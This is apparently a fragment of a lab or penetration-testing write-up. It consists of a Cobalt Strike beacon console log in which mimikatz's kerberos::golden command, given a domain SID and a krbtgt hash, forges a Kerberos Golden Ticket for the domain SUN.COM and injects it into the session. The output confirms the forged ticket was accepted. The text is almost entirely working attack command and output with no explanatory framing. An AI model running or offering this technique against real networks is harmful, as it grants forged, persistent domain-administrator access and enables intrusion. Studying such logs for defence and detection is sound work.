 beacon> mimikatz kerberos::golden /user:wanan /domain:SUN.COM /sid:S-1-5-21-3388020223-1982701712-4030140183-500 /krbtgt:65dc23a67f31503698981f2665f9d858 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:wanan /domain:SUN.COM /sid:S-1-5-21-3388020223-1982701712-4030140183-500 /krbtgt:65dc23a67f31503698981f2665f9d858 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 297586 bytes
[+] received output:
User      : wanan
Domain    : SUN.COM (SUN)
SID       : S-1-5-21-3388020223-1982701712-4030140183-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 65dc23a67f31503698981f2665f9d858 - rc4_hmac_nt
Lifetime  : 2022/10/1 19:13:27 ; 2022/10/2 3:13:27 ; 2022/10/8 19:13:27
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'wanan @ SUN.COM' successfully submitted for current session